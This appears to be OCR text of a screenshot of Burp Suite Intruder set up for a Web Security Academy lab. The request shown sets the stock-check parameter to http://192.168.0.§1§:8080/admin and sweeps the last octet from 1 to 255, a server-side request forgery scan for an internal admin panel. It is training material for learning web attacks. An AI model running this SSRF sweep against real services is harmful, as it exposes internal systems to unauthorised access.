 1
2 × +
? Sniper attack Start attack
Target https://0a9100ba04091ca8806cd50b0019007c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a9100ba04091ca8806cd50b0019007c.web-security-academy.net
3 Cookie: session=jRmc5ycixrFWWvSvlNv0xAioJTKRyB0y
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a9100ba04091ca8806cd50b0019007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9100ba04091ca8806cd50b0019007c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en-IN;q=0.9,en;q=0.8,ta;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex